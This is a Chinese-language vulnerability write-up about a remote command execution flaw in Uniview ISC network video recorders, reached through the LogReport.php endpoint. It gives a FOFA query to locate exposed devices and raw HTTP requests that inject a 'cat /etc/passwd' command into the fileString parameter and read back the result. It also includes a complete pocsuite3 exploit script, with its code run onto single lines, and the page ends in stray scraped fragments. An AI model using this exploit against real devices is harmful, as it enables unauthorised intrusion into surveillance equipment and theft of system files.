免責聲明
文章中涉及的漏洞均已修復,敏感信息均已做打碼處理,文章僅做經驗分享用途,切勿當真,未授權的攻擊屬于非法行為!文章中敏感信息均已做多層打馬處理。傳播、利用本文章所提供的信息而造成的任何直接或者間接的后果及損失,均由使用者本人負責,作者不為此承擔任何責任,一旦造成后果請自行負責
漏洞描述
浙江宇視isc網絡視頻錄像機LogReport.php存在遠程命令執行漏洞。
fofa語句
body="Alarm" && country="CN" && body="白牌定制"poc語句加檢測

GET /Interface/LogReport/LogReport.php?action=execUpdate&fileString=x;cat+/etc/passwd%3Eqwer1234.txt HTTP/1.1
Host:
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=7b9bab286911f705a76e3c9cb5a14507; logintime=-; devLanguage=zh-CN
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0GET /Interface/LogReport/qwer1234.txt HTTP/1.1
Host:
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

poc腳本
腳本用的pocsuite框架
# -*- coding: utf-8 -*-
# 2023/12/11 16:43from pocsuite3.api import Output, POCBase, POC_CATEGORY, register_poc, requests, VUL_TYPE
from pocsuite3.api import OrderedDict, OptStringclass yushi_isc_logreport_RCE(POCBase):author = '煉金術師諸葛亮'createDate = '2023-12-11'name = 'yushi-isc-logreport-RCE'appName = 'yushi-isc-logreport-RCE'vulType = 'Command Execution' # 漏洞類型,參見漏洞類型規范表desc = '浙江宇視 isc 網絡視頻錄像機 LogReport.php 遠程命令執行漏洞' # 漏洞簡要描述def _verify(self):result = {}path = "/Interface/LogReport/LogReport.php" # 參數url = self.url + pathpayload = "?action=execUpdate&fileString=x%3bcat%20/etc/passwd%3eqwer1234.txt" # payloadheaders = {'Cookie': 'PHPSESSID=7b9bab286911f705a76e3c9cb5a14507; logintime=-; devLanguage=zh-CN','Upgrade-Insecure-Requests': '1','User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0','Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8','Accept-Encoding': 'gzip, deflate','Accept-Language': 'zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2','Connection': 'close'}r = requests.get(url + payload,headers=headers)print(r.text)# 驗證成功輸出相關信息if r.status_code == 200:result['VerifyInfo'] = {}result['VerifyInfo']['URL'] = self.urlresult['VerifyInfo']['Name'] = payloadreturn self.parse_output(result)def _attack(self):result = {}path = "/Interface/LogReport/qwer1234.txt"url = self.url + pathheaders2={'Upgrade-Insecure-Requests': '1','User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0','Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8','Accept-Encoding': 'gzip, deflate','Accept-Language': 'zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2'}r = requests.get(url,headers=headers2)if r and r.status_code == 200 and "root" in r.text:result['VerifyInfo'] = {}result['VerifyInfo']['URL'] = self.urlresult['VerifyInfo']['Resp'] = r.textreturn self.parse_output(result)register_poc(yushi_isc_logreport_RCE)腳本利用



)
)






)
覆蓋優化 - 附代碼)


)

?它的作用是什么?)

